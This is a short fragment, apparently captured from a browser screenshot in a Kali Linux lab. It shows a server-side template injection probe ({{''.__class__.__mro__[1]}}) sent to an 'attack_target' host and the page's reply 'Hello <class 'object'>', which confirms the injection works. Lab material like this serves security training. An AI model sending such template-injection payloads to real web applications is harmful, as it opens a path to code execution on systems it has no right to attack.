 attack_target:9999/?name={{''.__class__.__mro__[1]}}
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hello <class 'object'>
logout